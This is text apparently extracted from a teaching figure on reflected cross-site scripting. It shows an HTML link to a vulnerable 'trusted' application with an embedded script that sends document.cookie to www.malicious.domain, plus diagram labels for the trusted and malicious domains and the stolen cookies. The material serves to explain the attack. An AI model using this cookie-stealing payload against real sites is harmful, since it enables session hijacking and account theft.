 <HTML>
<title>Welcome!</title>
Click into the following <a href=‘http://www.trusted.domain/VWA/ <script>\
document.location=”http://www.malicious.domain/city.jpg?stolencookies=
” \ +document.cookie; \
</script>’>link</a>.
</HTML>
Vulnerable
Web
Application
(VWA)
Malicious
Web
Application
(MWA)
Stolen
cookies
Trusted Domain (TD)
(www.trusted.domain)
Malicious Domain (MD)
(www.malicious.domain)